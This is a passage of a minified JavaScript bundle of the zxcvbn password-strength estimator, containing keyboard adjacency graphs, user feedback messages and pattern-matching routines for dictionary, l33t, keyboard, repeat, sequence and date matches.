                    if (!u && a)return a(o, !0);
                    if (i)return i(o, !0);
                    var f = new Error("Cannot find module '" + o + "'");
                    throw f.code = "MODULE_NOT_FOUND", f
                }
                var l = n[o] = {exports: {}};
                t[o][0].call(l.exports, function (e) {
                    var n = t[o][1][e];
                    return s(n ? n : e)
                }, l, l.exports, e, t, n, r)
            }
            return n[o].exports
        }

        var i = typeof require == "function" && require;
        for (var o = 0; o < r.length; o++)s(r[o]);
        return s
    })({
        1: [function (require, module, exports) {
            var adjacency_graphs;
            adjacency_graphs = {
                qwerty: {
                    "!": ["`~", null, null, "2@", "qQ", null],
                    '"': [";:", "[{", "]}", null, null, "/?"],
                    "#": ["2@", null, null, "4$", "eE", "wW"],
                    $: ["3#", null, null, "5%", "rR", "eE"],
                    "%": ["4$", null, null, "6^", "tT", "rR"],
                    "&": ["6^", null, null, "8*", "uU", "yY"],
                    "'": [";:", "[{", "]}", null, null, "/?"],
                    "(": ["8*", null, null, "0)", "oO", "iI"],
                    ")": ["9(", null, null, "-_", "pP", "oO"],
                    "*": ["7&", null, null, "9(", "iI", "uU"],
                    "+": ["-_", null, null, null, "]}", "[{"],
                    ",": ["mM", "kK", "lL", ".>", null, null],
                    "-": ["0)", null, null, "=+", "[{", "pP"],
                    ".": [",<", "lL", ";:", "/?", null, null],
                    "/": [".>", ";:", "'\"", null, null, null],
                    0: ["9(", null, null, "-_", "pP", "oO"],
                    1: ["`~", null, null, "2@", "qQ", null],
                    2: ["1!", null, null, "3#", "wW", "qQ"],
                    3: ["2@", null, null, "4$", "eE", "wW"],
                    4: ["3#", null, null, "5%", "rR", "eE"],
                    5: ["4$", null, null, "6^", "tT", "rR"],
                    6: ["5%", null, null, "7&", "yY", "tT"],
                    7: ["6^", null, null, "8*", "uU", "yY"],
                    8: ["7&", null, null, "9(", "iI", "uU"],
                    9: ["8*", null, null, "0)", "oO", "iI"],
                    ":": ["lL", "pP", "[{", "'\"", "/?", ".>"],
                    ";": ["lL", "pP", "[{", "'\"", "/?", ".>"],
                    "<": ["mM", "kK", "lL", ".>", null, null],
                    "=": ["-_", null, null, null, "]}", "[{"],
                    ">": [",<", "lL", ";:", "/?", null, null],
                    "?": [".>", ";:", "'\"", null, null, null],
                    "@": ["1!", null, null, "3#", "wW", "qQ"],
                    A: [null, "qQ", "wW", "sS", "zZ", null],
                    B: ["vV", "gG", "hH", "nN", null, null],
                    C: ["xX", "dD", "fF", "vV", null, null],
                    D: ["sS", "eE", "rR", "fF", "cC", "xX"],
                    E: ["wW", "3#", "4$", "rR", "dD", "sS"],
                    F: ["dD", "rR", "tT", "gG", "vV", "cC"],
                    G: ["fF", "tT", "yY", "hH", "bB", "vV"],
                    H: ["gG", "yY", "uU", "jJ", "nN", "bB"],
                    I: ["uU", "8*", "9(", "oO", "kK", "jJ"],
                    J: ["hH", "uU", "iI", "kK", "mM", "nN"],
                    K: ["jJ", "iI", "oO", "lL", ",<", "mM"],
                    L: ["kK", "oO", "pP", ";:", ".>", ",<"],
                    M: ["nN", "jJ", "kK", ",<", null, null],
                    N: ["bB", "hH", "jJ", "mM", null, null],
                    O: ["iI", "9(", "0)", "pP", "lL", "kK"],
                    P: ["oO", "0)", "-_", "[{", ";:", "lL"],
                    Q: [null, "1!", "2@", "wW", "aA", null],
                    R: ["eE", "4$", "5%", "tT", "fF", "dD"],
                    S: ["aA", "wW", "eE", "dD", "xX", "zZ"],
                    T: ["rR", "5%", "6^", "yY", "gG", "fF"],
                    U: ["yY", "7&", "8*", "iI", "jJ", "hH"],
                    V: ["cC", "fF", "gG", "bB", null, null],
                    W: ["qQ", "2@", "3#", "eE", "sS", "aA"],
                    X: ["zZ", "sS", "dD", "cC", null, null],
                    Y: ["tT", "6^", "7&", "uU", "hH", "gG"],
                    Z: [null, "aA", "sS", "xX", null, null],
                    "[": ["pP", "-_", "=+", "]}", "'\"", ";:"],
                    "\\": ["]}", null, null, null, null, null],
                    "]": ["[{", "=+", null, "\\|", null, "'\""],
                    "^": ["5%", null, null, "7&", "yY", "tT"],
                    _: ["0)", null, null, "=+", "[{", "pP"],
                    "`": [null, null, null, "1!", null, null],
                    a: [null, "qQ", "wW", "sS", "zZ", null],
                    b: ["vV", "gG", "hH", "nN", null, null],
                    c: ["xX", "dD", "fF", "vV", null, null],
                    d: ["sS", "eE", "rR", "fF", "cC", "xX"],
                    e: ["wW", "3#", "4$", "rR", "dD", "sS"],
                    f: ["dD", "rR", "tT", "gG", "vV", "cC"],
                    g: ["fF", "tT", "yY", "hH", "bB", "vV"],
                    h: ["gG", "yY", "uU", "jJ", "nN", "bB"],
                    i: ["uU", "8*", "9(", "oO", "kK", "jJ"],
                    j: ["hH", "uU", "iI", "kK", "mM", "nN"],
                    k: ["jJ", "iI", "oO", "lL", ",<", "mM"],
                    l: ["kK", "oO", "pP", ";:", ".>", ",<"],
                    m: ["nN", "jJ", "kK", ",<", null, null],
                    n: ["bB", "hH", "jJ", "mM", null, null],
                    o: ["iI", "9(", "0)", "pP", "lL", "kK"],
                    p: ["oO", "0)", "-_", "[{", ";:", "lL"],
                    q: [null, "1!", "2@", "wW", "aA", null],
                    r: ["eE", "4$", "5%", "tT", "fF", "dD"],
                    s: ["aA", "wW", "eE", "dD", "xX", "zZ"],
                    t: ["rR", "5%", "6^", "yY", "gG", "fF"],
                    u: ["yY", "7&", "8*", "iI", "jJ", "hH"],
                    v: ["cC", "fF", "gG", "bB", null, null],
                    w: ["qQ", "2@", "3#", "eE", "sS", "aA"],
                    x: ["zZ", "sS", "dD", "cC", null, null],
                    y: ["tT", "6^", "7&", "uU", "hH", "gG"],
                    z: [null, "aA", "sS", "xX", null, null],
                    "{": ["pP", "-_", "=+", "]}", "'\"", ";:"],
                    "|": ["]}", null, null, null, null, null],
                    "}": ["[{", "=+", null, "\\|", null, "'\""],
                    "~": [null, null, null, "1!", null, null]
                },
                dvorak: {
                    "!": ["`~", null, null, "2@", "'\"", null],
                    '"': [null, "1!", "2@", ",<", "aA", null],
                    "#": ["2@", null, null, "4$", ".>", ",<"],
                    $: ["3#", null, null, "5%", "pP", ".>"],
                    "%": ["4$", null, null, "6^", "yY", "pP"],
                    "&": ["6^", null, null, "8*", "gG", "fF"],
                    "'": [null, "1!", "2@", ",<", "aA", null],
                    "(": ["8*", null, null, "0)", "rR", "cC"],
                    ")": ["9(", null, null, "[{", "lL", "rR"],
                    "*": ["7&", null, null, "9(", "cC", "gG"],
                    "+": ["/?", "]}", null, "\\|", null, "-_"],
                    ",": ["'\"", "2@", "3#", ".>", "oO", "aA"],
                    "-": ["sS", "/?", "=+", null, null, "zZ"],
                    ".": [",<", "3#", "4$", "pP", "eE", "oO"],
                    "/": ["lL", "[{", "]}", "=+", "-_", "sS"],
                    0: ["9(", null, null, "[{", "lL", "rR"],
                    1: ["`~", null, null, "2@", "'\"", null],
                    2: ["1!", null, null, "3#", ",<", "'\""],
                    3: ["2@", null, null, "4$", ".>", ",<"],
                    4: ["3#", null, null, "5%", "pP", ".>"],
                    5: ["4$", null, null, "6^", "yY", "pP"],
                    6: ["5%", null, null, "7&", "fF", "yY"],
                    7: ["6^", null, null, "8*", "gG", "fF"],
                    8: ["7&", null, null, "9(", "cC", "gG"],
                    9: ["8*", null, null, "0)", "rR", "cC"],
                    ":": [null, "aA", "oO", "qQ", null, null],
                    ";": [null, "aA", "oO", "qQ", null, null],
                    "<": ["'\"", "2@", "3#", ".>", "oO", "aA"],
                    "=": ["/?", "]}", null, "\\|", null, "-_"],
                    ">": [",<", "3#", "4$", "pP", "eE", "oO"],
                    "?": ["lL", "[{", "]}", "=+", "-_", "sS"],
                    "@": ["1!", null, null, "3#", ",<", "'\""],
                    A: [null, "'\"", ",<", "oO", ";:", null],
                    B: ["xX", "dD", "hH", "mM", null, null],
                    C: ["gG", "8*", "9(", "rR", "tT", "hH"],
                    D: ["iI", "fF", "gG", "hH", "bB", "xX"],
                    E: ["oO", ".>", "pP", "uU", "jJ", "qQ"],
                    F: ["yY", "6^", "7&", "gG", "dD", "iI"],
                    G: ["fF", "7&", "8*", "cC", "hH", "dD"],
                    H: ["dD", "gG", "cC", "tT", "mM", "bB"],
                    I: ["uU", "yY", "fF", "dD", "xX", "kK"],
                    J: ["qQ", "eE", "uU", "kK", null, null],
                    K: ["jJ", "uU", "iI", "xX", null, null],
                    L: ["rR", "0)", "[{", "/?", "sS", "nN"],
                    M: ["bB", "hH", "tT", "wW", null, null],
                    N: ["tT", "rR", "lL", "sS", "vV", "wW"],
                    O: ["aA", ",<", ".>", "eE", "qQ", ";:"],
                    P: [".>", "4$", "5%", "yY", "uU", "eE"],
                    Q: [";:", "oO", "eE", "jJ", null, null],
                    R: ["cC", "9(", "0)", "lL", "nN", "tT"],
                    S: ["nN", "lL", "/?", "-_", "zZ", "vV"],
                    T: ["hH", "cC", "rR", "nN", "wW", "mM"],
                    U: ["eE", "pP", "yY", "iI", "kK", "jJ"],
                    V: ["wW", "nN", "sS", "zZ", null, null],
                    W: ["mM", "tT", "nN", "vV", null, null],
                    X: ["kK", "iI", "dD", "bB", null, null],
                    Y: ["pP", "5%", "6^", "fF", "iI", "uU"],
                    Z: ["vV", "sS", "-_", null, null, null],
                    "[": ["0)", null, null, "]}", "/?", "lL"],
                    "\\": ["=+", null, null, null, null, null],
                    "]": ["[{", null, null, null, "=+", "/?"],
                    "^": ["5%", null, null, "7&", "fF", "yY"],
                    _: ["sS", "/?", "=+", null, null, "zZ"],
                    "`": [null, null, null, "1!", null, null],
                    a: [null, "'\"", ",<", "oO", ";:", null],
                    b: ["xX", "dD", "hH", "mM", null, null],
                    c: ["gG", "8*", "9(", "rR", "tT", "hH"],
                    d: ["iI", "fF", "gG", "hH", "bB", "xX"],
                    e: ["oO", ".>", "pP", "uU", "jJ", "qQ"],
                    f: ["yY", "6^", "7&", "gG", "dD", "iI"],
                    g: ["fF", "7&", "8*", "cC", "hH", "dD"],
                    h: ["dD", "gG", "cC", "tT", "mM", "bB"],
                    i: ["uU", "yY", "fF", "dD", "xX", "kK"],
                    j: ["qQ", "eE", "uU", "kK", null, null],
                    k: ["jJ", "uU", "iI", "xX", null, null],
                    l: ["rR", "0)", "[{", "/?", "sS", "nN"],
                    m: ["bB", "hH", "tT", "wW", null, null],
                    n: ["tT", "rR", "lL", "sS", "vV", "wW"],
                    o: ["aA", ",<", ".>", "eE", "qQ", ";:"],
                    p: [".>", "4$", "5%", "yY", "uU", "eE"],
                    q: [";:", "oO", "eE", "jJ", null, null],
                    r: ["cC", "9(", "0)", "lL", "nN", "tT"],
                    s: ["nN", "lL", "/?", "-_", "zZ", "vV"],
                    t: ["hH", "cC", "rR", "nN", "wW", "mM"],
                    u: ["eE", "pP", "yY", "iI", "kK", "jJ"],
                    v: ["wW", "nN", "sS", "zZ", null, null],
                    w: ["mM", "tT", "nN", "vV", null, null],
                    x: ["kK", "iI", "dD", "bB", null, null],
                    y: ["pP", "5%", "6^", "fF", "iI", "uU"],
                    z: ["vV", "sS", "-_", null, null, null],
                    "{": ["0)", null, null, "]}", "/?", "lL"],
                    "|": ["=+", null, null, null, null, null],
                    "}": ["[{", null, null, null, "=+", "/?"],
                    "~": [null, null, null, "1!", null, null]
                },
                keypad: {
                    "*": ["/", null, null, null, "-", "+", "9", "8"],
                    "+": ["9", "*", "-", null, null, null, null, "6"],
                    "-": ["*", null, null, null, null, null, "+", "9"],
                    ".": ["0", "2", "3", null, null, null, null, null],
                    "/": [null, null, null, null, "*", "9", "8", "7"],
                    0: [null, "1", "2", "3", ".", null, null, null],
                    1: [null, null, "4", "5", "2", "0", null, null],
                    2: ["1", "4", "5", "6", "3", ".", "0", null],
                    3: ["2", "5", "6", null, null, null, ".", "0"],
                    4: [null, null, "7", "8", "5", "2", "1", null],
                    5: ["4", "7", "8", "9", "6", "3", "2", "1"],
                    6: ["5", "8", "9", "+", null, null, "3", "2"],
                    7: [null, null, null, "/", "8", "5", "4", null],
                    8: ["7", null, "/", "*", "9", "6", "5", "4"],
                    9: ["8", "/", "*", "-", "+", null, "6", "5"]
                },
                mac_keypad: {
                    "*": ["/", null, null, null, null, null, "-", "9"],
                    "+": ["6", "9", "-", null, null, null, null, "3"],
                    "-": ["9", "/", "*", null, null, null, "+", "6"],
                    ".": ["0", "2", "3", null, null, null, null, null],
                    "/": ["=", null, null, null, "*", "-", "9", "8"],
                    0: [null, "1", "2", "3", ".", null, null, null],
                    1: [null, null, "4", "5", "2", "0", null, null],
                    2: ["1", "4", "5", "6", "3", ".", "0", null],
                    3: ["2", "5", "6", "+", null, null, ".", "0"],
                    4: [null, null, "7", "8", "5", "2", "1", null],
                    5: ["4", "7", "8", "9", "6", "3", "2", "1"],
                    6: ["5", "8", "9", "-", "+", null, "3", "2"],
                    7: [null, null, null, "=", "8", "5", "4", null],
                    8: ["7", null, "=", "/", "9", "6", "5", "4"],
                    9: ["8", "=", "/", "*", "-", "+", "6", "5"],
                    "=": [null, null, null, null, "/", "9", "8", "7"]
                }
            }, module.exports = adjacency_graphs;

        }, {}],
        2: [function (require, module, exports) {
            var feedback, scoring;
            scoring = require("./scoring"), feedback = {
                default_feedback: {
                    warning: "",
                    suggestions: ["Use a few words, avoid common phrases", "No need for symbols, digits, or uppercase letters"]
                }, get_feedback: function (e, s) {
                    var a, t, r, n, o, i;
                    if (0 === s.length)return this.default_feedback;
                    if (e > 2)return {warning: "", suggestions: []};
                    for (n = s[0], i = s.slice(1), t = 0, r = i.length; r > t; t++)o = i[t], o.token.length > n.token.length && (n = o);
                    return feedback = this.get_match_feedback(n, 1 === s.length), a = "Add another word or two. Uncommon words are better.", null != feedback ? (feedback.suggestions.unshift(a), null == feedback.warning && (feedback.warning = "")) : feedback = {
                        warning: "",
                        suggestions: [a]
                    }, feedback
                }, get_match_feedback: function (e, s) {
                    var a, t;
                    switch (e.pattern) {
                        case"dictionary":
                            return this.get_dictionary_match_feedback(e, s);
                        case"spatial":
                            return a = e.graph.toUpperCase(), t = 1 === e.turns ? "Straight rows of keys are easy to guess" : "Short keyboard patterns are easy to guess", {
                                warning: t,
                                suggestions: ["Use a longer keyboard pattern with more turns"]
                            };
                        case"repeat":
                            return t = 1 === e.base_token.length ? 'Repeats like "aaa" are easy to guess' : 'Repeats like "abcabcabc" are only slightly harder to guess than "abc"', {
                                warning: t,
                                suggestions: ["Avoid repeated words and characters"]
                            };
                        case"sequence":
                            return {
                                warning: "Sequences like abc or 6543 are easy to guess",
                                suggestions: ["Avoid sequences"]
                            };
                        case"regex":
                            if ("recent_year" === e.regex_name)return {
                                warning: "Recent years are easy to guess",
                                suggestions: ["Avoid recent years", "Avoid years that are associated with you"]
                            };
                            break;
                        case"date":
                            return {
                                warning: "Dates are often easy to guess",
                                suggestions: ["Avoid dates and years that are associated with you"]
                            }
                    }
                }, get_dictionary_match_feedback: function (e, s) {
                    var a, t, r, n, o;
                    return n = "passwords" === e.dictionary_name ? !s || e.l33t || e.reversed ? e.guesses_log10 <= 4 ? "This is similar to a commonly used password" : void 0 : e.rank <= 10 ? "This is a top-10 common password" : e.rank <= 100 ? "This is a top-100 common password" : "This is a very common password" : "english" === e.dictionary_name ? s ? "A word by itself is easy to guess" : void 0 : "surnames" === (a = e.dictionary_name) || "male_names" === a || "female_names" === a ? s ? "Names and surnames by themselves are easy to guess" : "Common names and surnames are easy to guess" : "", r = [], o = e.token, o.match(scoring.START_UPPER) ? r.push("Capitalization doesn't help very much") : o.match(scoring.ALL_UPPER) && r.push("All-uppercase is almost as easy to guess as all-lowercase"), e.reversed && e.token.length >= 4 && r.push("Reversed words aren't much harder to guess"), e.l33t && r.push("Predictable substitutions like '@' instead of 'a' don't help very much"), t = {
                        warning: n,
                        suggestions: r
                    }
                }
            }, module.exports = feedback;

        }, {"./scoring": 6}],
        3: [function (require, module, exports) {
            var frequency_lists;
            frequency_lists = {
            }, module.exports = frequency_lists;

        }, {}],
        4: [function (require, module, exports) {
            var feedback, matching, scoring, time, time_estimates, zxcvbn;
            matching = require("./matching"), scoring = require("./scoring"), time_estimates = require("./time_estimates"), feedback = require("./feedback"), time = function () {
                return (new Date).getTime()
            }, zxcvbn = function (e, t) {
                var i, n, c, s, a, r, m, o, u, g, _;
                for (null == t && (t = []), g = time(), u = [], c = 0, s = t.length; s > c; c++)i = t[c], ("string" == (m = typeof i) || "number" === m || "boolean" === m) && u.push(i.toString().toLowerCase());
                matching.set_user_input_dictionary(u), a = matching.omnimatch(e), o = scoring.most_guessable_match_sequence(e, a), o.calc_time = time() - g, n = time_estimates.estimate_attack_times(o.guesses);
                for (r in n)_ = n[r], o[r] = _;
                return o.feedback = feedback.get_feedback(o.score, o.sequence), o
            }, module.exports = zxcvbn;

        }, {"./feedback": 2, "./matching": 5, "./scoring": 6, "./time_estimates": 7}],
        5: [function (require, module, exports) {
            var DATE_MAX_YEAR, DATE_MIN_YEAR, DATE_SPLITS, GRAPHS, L33T_TABLE, RANKED_DICTIONARIES, REGEXEN, SEQUENCES, adjacency_graphs, build_ranked_dict, frequency_lists, lst, matching, name, scoring, indexOf = [].indexOf || function (e) {
                    for (var t = 0, n = this.length; n > t; t++)if (t in this && this[t] === e)return t;
                    return -1
                };
            frequency_lists = require("./frequency_lists"), adjacency_graphs = require("./adjacency_graphs"), scoring = require("./scoring"), build_ranked_dict = function (e) {
                var t, n, r, i, a;
                for (i = {}, t = 1, r = 0, n = e.length; n > r; r++)a = e[r], i[a] = t, t += 1;
                return i
            }, RANKED_DICTIONARIES = {};
            for (name in frequency_lists)lst = frequency_lists[name], RANKED_DICTIONARIES[name] = build_ranked_dict(lst);
            GRAPHS = {
                qwerty: adjacency_graphs.qwerty,
                dvorak: adjacency_graphs.dvorak,
                keypad: adjacency_graphs.keypad,
                mac_keypad: adjacency_graphs.mac_keypad
            }, SEQUENCES = {
                lower: "abcdefghijklmnopqrstuvwxyz",
                upper: "ABCDEFGHIJKLMNOPQRSTUVWXYZ",
                digits: "0123456789"
            }, L33T_TABLE = {
                a: ["4", "@"],
                b: ["8"],
                c: ["(", "{", "[", "<"],
                e: ["3"],
                g: ["6", "9"],
                i: ["1", "!", "|"],
                l: ["1", "|", "7"],
                o: ["0"],
                s: ["$", "5"],
                t: ["+", "7"],
                x: ["%"],
                z: ["2"]
            }, REGEXEN = {recent_year: /19\d\d|200\d|201\d/g}, DATE_MAX_YEAR = 2050, DATE_MIN_YEAR = 1e3, DATE_SPLITS = {
                4: [[1, 2], [2, 3]],
                5: [[1, 3], [2, 3]],
                6: [[1, 2], [2, 4], [4, 5]],
                7: [[1, 3], [2, 3], [4, 5], [4, 6]],
                8: [[2, 4], [4, 6]]
            }, matching = {
                empty: function (e) {
                    var t;
                    return 0 === function () {
                            var n;
                            n = [];
                            for (t in e)n.push(t);
                            return n
                        }().length
                },
                extend: function (e, t) {
                    return e.push.apply(e, t)
                },
                translate: function (e, t) {
                    var n;
                    return function () {
                        var r, i, a, s;
                        for (a = e.split(""), s = [], i = 0, r = a.length; r > i; i++)n = a[i], s.push(t[n] || n);
                        return s
                    }().join("")
                },
                mod: function (e, t) {
                    return (e % t + t) % t
                },
                sorted: function (e) {
                    return e.sort(function (e, t) {
                        return e.i - t.i || e.j - t.j
                    })
                },
                omnimatch: function (e) {
                    var t, n, r, i, a;
                    for (i = [], r = [this.dictionary_match, this.reverse_dictionary_match, this.l33t_match, this.spatial_match, this.repeat_match, this.sequence_match, this.regex_match, this.date_match], a = 0, t = r.length; t > a; a++)n = r[a], this.extend(i, n.call(this, e));
                    return this.sorted(i)
                },
                dictionary_match: function (e, t) {
                    var n, r, i, a, s, o, h, c, u, l, _, f, d, g;
                    null == t && (t = RANKED_DICTIONARIES), s = [], a = e.length, c = e.toLowerCase();
                    for (n in t)for (l = t[n], r = o = 0, _ = a; _ >= 0 ? _ > o : o > _; r = _ >= 0 ? ++o : --o)for (i = h = f = r, d = a; d >= f ? d > h : h > d; i = d >= f ? ++h : --h)c.slice(r, +i + 1 || 9e9)in l && (g = c.slice(r, +i + 1 || 9e9), u = l[g], s.push({
                        pattern: "dictionary",
                        i: r,
                        j: i,
                        token: e.slice(r, +i + 1 || 9e9),
                        matched_word: g,
                        rank: u,
                        dictionary_name: n,
                        reversed: !1,
                        l33t: !1
                    }));
                    return this.sorted(s)
                },
                reverse_dictionary_match: function (e, t) {
                    var n, r, i, a, s, o;
                    for (null == t && (t = RANKED_DICTIONARIES), o = e.split("").reverse().join(""), i = this.dictionary_match(o, t), a = 0, n = i.length; n > a; a++)r = i[a], r.token = r.token.split("").reverse().join(""), r.reversed = !0, s = [e.length - 1 - r.j, e.length - 1 - r.i], r.i = s[0], r.j = s[1];
                    return this.sorted(i)
                },
                set_user_input_dictionary: function (e) {
                    return RANKED_DICTIONARIES.user_inputs = build_ranked_dict(e.slice())
                },
                relevant_l33t_subtable: function (e, t) {
                    var n, r, i, a, s, o, h, c, u, l;
                    for (s = {}, o = e.split(""), a = 0, r = o.length; r > a; a++)n = o[a], s[n] = !0;
                    l = {};
                    for (i in t)u = t[i], h = function () {
                        var e, t, n;
                        for (n = [], t = 0, e = u.length; e > t; t++)c = u[t], c in s && n.push(c);
                        return n
                    }(), h.length > 0 && (l[i] = h);
                    return l
                },
                enumerate_l33t_subs: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _, f, d, g;
                    a = function () {
                        var t;
                        t = [];
                        for (i in e)t.push(i);
                        return t
                    }(), g = [[]], n = function (e) {
                        var t, n, r, a, s, o, h, c;
                        for (n = [], s = {}, o = 0, a = e.length; a > o; o++)h = e[o], t = function () {
                            var e, t, n;
                            for (n = [], c = t = 0, e = h.length; e > t; c = ++t)i = h[c], n.push([i, c]);
                            return n
                        }(), t.sort(), r = function () {
                            var e, n, r;
                            for (r = [], c = n = 0, e = t.length; e > n; c = ++n)i = t[c], r.push(i + "," + c);
                            return r
                        }().join("-"), r in s || (s[r] = !0, n.push(h));
                        return n
                    }, r = function (t) {
                        var i, a, s, o, h, c, u, l, _, f, d, p, E, m, y, A;
                        if (t.length) {
                            for (a = t[0], E = t.slice(1), u = [], d = e[a], l = 0, h = d.length; h > l; l++)for (o = d[l], _ = 0, c = g.length; c > _; _++) {
                                for (m = g[_], i = -1, s = f = 0, p = m.length; p >= 0 ? p > f : f > p; s = p >= 0 ? ++f : --f)if (m[s][0] === o) {
                                    i = s;
                                    break
                                }
                                -1 === i ? (A = m.concat([[o, a]]), u.push(A)) : (y = m.slice(0), y.splice(i, 1), y.push([o, a]), u.push(m), u.push(y))
                            }
                            return g = n(u), r(E)
                        }
                    }, r(a), d = [];
                    for (c = 0, o = g.length; o > c; c++) {
                        for (_ = g[c], f = {}, u = 0, h = _.length; h > u; u++)l = _[u], s = l[0], t = l[1], f[s] = t;
                        d.push(f)
                    }
                    return d
                },
                l33t_match: function (e, t, n) {
                    var r, i, a, s, o, h, c, u, l, _, f, d, g, p, E, m;
                    for (null == t && (t = RANKED_DICTIONARIES), null == n && (n = L33T_TABLE), c = [], _ = this.enumerate_l33t_subs(this.relevant_l33t_subtable(e, n)), u = 0, a = _.length; a > u && (d = _[u], !this.empty(d)); u++)for (p = this.translate(e, d), f = this.dictionary_match(p, t), l = 0, s = f.length; s > l; l++)if (o = f[l], E = e.slice(o.i, +o.j + 1 || 9e9), E.toLowerCase() !== o.matched_word) {
                        h = {};
                        for (g in d)r = d[g], -1 !== E.indexOf(g) && (h[g] = r);
                        o.l33t = !0, o.token = E, o.sub = h, o.sub_display = function () {
                            var e;
                            e = [];
                            for (i in h)m = h[i], e.push(i + " -> " + m);
                            return e
                        }().join(", "), c.push(o)
                    }
                    return this.sorted(c.filter(function (e) {
                        return e.token.length > 1
                    }))
                },
                spatial_match: function (e, t) {
                    var n, r, i;
                    null == t && (t = GRAPHS), i = [];
                    for (r in t)n = t[r], this.extend(i, this.spatial_match_helper(e, n, r));
                    return this.sorted(i)
                },
                SHIFTED_RX: /[~!@#$%^&*()_+QWERTYUIOP{}|ASDFGHJKL:"ZXCVBNM<>?]/,
                spatial_match_helper: function (e, t, n) {
                    var r, i, a, s, o, h, c, u, l, _, f, d, g, p, E;
                    for (f = [], c = 0; c < e.length - 1;)for (u = c + 1, l = null, E = 0, p = "qwerty" !== n && "dvorak" !== n || !this.SHIFTED_RX.exec(e.charAt(c)) ? 0 : 1; ;) {
                        if (g = e.charAt(u - 1), o = !1, h = -1, s = -1, i = t[g] || [], u < e.length)for (a = e.charAt(u), d = 0, _ = i.length; _ > d; d++)if (r = i[d], s += 1, r && -1 !== r.indexOf(a)) {
                            o = !0, h = s, 1 === r.indexOf(a) && (p += 1), l !== h && (E += 1, l = h);
                            break
                        }
                        if (!o) {
                            u - c > 2 && f.push({
                                pattern: "spatial",
                                i: c,
                                j: u - 1,
                                token: e.slice(c, u),
                                graph: n,
                                turns: E,
                                shifted_count: p
                            }), c = u;
                            break
                        }
                        u += 1
                    }
                    return f
                },
                repeat_match: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _, f, d, g;
                    for (d = [], a = /(.+)\1+/g, u = /(.+?)\1+/g, l = /^(.+?)\1+$/, c = 0; c < e.length && (a.lastIndex = u.lastIndex = c, s = a.exec(e), _ = u.exec(e), null != s);)s[0].length > _[0].length ? (f = s, i = l.exec(f[0])[1]) : (f = _, i = f[1]), g = [f.index, f.index + f[0].length - 1], o = g[0], h = g[1], t = scoring.most_guessable_match_sequence(i, this.omnimatch(i)), r = t.match_sequence, n = t.guesses, d.push({
                        pattern: "repeat",
                        i: o,
                        j: h,
                        token: f[0],
                        base_token: i,
                        base_guesses: n,
                        base_matches: r,
                        repeat_count: f[0].length / i.length
                    }), c = h + 1;
                    return d
                },
                sequence_match: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _;
                    a = [];
                    for (l in SEQUENCES)for (u = SEQUENCES[l], h = [1, -1], o = 0, i = h.length; i > o; o++)for (t = h[o], n = 0; n < e.length;)if (c = e.charAt(n), indexOf.call(u, c) < 0)n += 1; else {
                        for (r = n + 1, _ = u.indexOf(e.charAt(n)); r < e.length && (s = this.mod(_ + t, u.length), u.indexOf(e.charAt(r)) === s);)r += 1, _ = s;
                        r -= 1, r - n + 1 > 1 && a.push({
                            pattern: "sequence",
                            i: n,
                            j: r,
                            token: e.slice(n, +r + 1 || 9e9),
                            sequence_name: l,
                            sequence_space: u.length,
                            ascending: 1 === t
                        }), n = r + 1
                    }
                    return this.sorted(a)
                },
                regex_match: function (e, t) {
                    var n, r, i, a;
                    null == t && (t = REGEXEN), n = [];
                    for (name in t)for (r = t[name], r.lastIndex = 0; i = r.exec(e);)a = i[0], n.push({
                        pattern: "regex",
                        token: a,
                        i: i.index,
                        j: i.index + i[0].length - 1,
                        regex_name: name,
                        regex_match: i
                    });
                    return this.sorted(n)
                },
                date_match: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _, f, d, g, p, E, m, y, A, v, I, R, x, T, N, k, D, S, j, b, q, C, O;
                    for (_ = [], f = /^\d{4,8}$/, d = /^(\d{1,4})([\s\/\\_.-])(\d{1,2})\2(\d{1,4})$/, s = E = 0, v = e.length - 4; v >= 0 ? v >= E : E >= v; s = v >= 0 ? ++E : --E)for (o = m = I = s + 3, R = s + 7; (R >= I ? R >= m : m >= R) && !(o >= e.length); o = R >= I ? ++m : --m)if (O = e.slice(s, +o + 1 || 9e9), f.exec(O)) {
                        for (r = [], x = DATE_SPLITS[O.length], y = 0, u = x.length; u > y; y++)T = x[y], h = T[0], c = T[1], a = this.map_ints_to_dmy([parseInt(O.slice(0, h)), parseInt(O.slice(h, c)), parseInt(O.slice(c))]), null != a && r.push(a);
                        if (r.length > 0) {
                            for (t = r[0], g = function (e) {
                                return Math.abs(e.year - scoring.REFERENCE_YEAR)
                            }, p = g(r[0]), N = r.slice(1), A = 0, l = N.length; l > A; A++)n = N[A], i = g(n), p > i && (k = [n, i], t = k[0], p = k[1]);
                            _.push({
                                pattern: "date",
                                token: O,
                                i: s,
                                j: o,
                                separator: "",
                                year: t.year,
                                month: t.month,
                                day: t.day
                            })
                        }
                    }
                    for (s = q = 0, D = e.length - 6; D >= 0 ? D >= q : q >= D; s = D >= 0 ? ++q : --q)for (o = C = S = s + 5, j = s + 9; (j >= S ? j >= C : C >= j) && !(o >= e.length); o = j >= S ? ++C : --C)O = e.slice(s, +o + 1 || 9e9), b = d.exec(O), null != b && (a = this.map_ints_to_dmy([parseInt(b[1]), parseInt(b[3]), parseInt(b[4])]), null != a && _.push({
                        pattern: "date",
                        token: O,
                        i: s,
                        j: o,
                        separator: b[2],
                        year: a.year,
                        month: a.month,
                        day: a.day
                    }));
                    return this.sorted(_.filter(function (e) {
                        var t, n, r, i;
                        for (t = !1, i = 0, n = _.length; n > i; i++)if (r = _[i], e !== r && r.i <= e.i && r.j >= e.j) {
                            t = !0;
                            break
                        }
                        return !t
                    }))
                },
                map_ints_to_dmy: function (e) {
                    var t, n, r, i, a, s, o, h, c, u, l, _, f, d, g, p;
                    if (!(e[1] > 31 || e[1] <= 0)) {
                        for (o = 0, h = 0, g = 0, s = 0, r = e.length; r > s; s++) {
                            if (n = e[s], n > 99 && DATE_MIN_YEAR > n || n > DATE_MAX_YEAR)return;
                            n > 31 && (h += 1), n > 12 && (o += 1), 0 >= n && (g += 1)
                        }
                        if (!(h >= 2 || 3 === o || g >= 2)) {
                            for (u = [[e[2], e.slice(0, 2)], [e[0], e.slice(1, 3)]], c = 0, i = u.length; i > c; c++)if (_ = u[c], p = _[0], d = _[1], p >= DATE_MIN_YEAR && DATE_MAX_YEAR >= p)return t = this.map_ints_to_dm(d), null != t ? {
                                year: p,
                                month: t.month,
                                day: t.day
                            } : void 0;
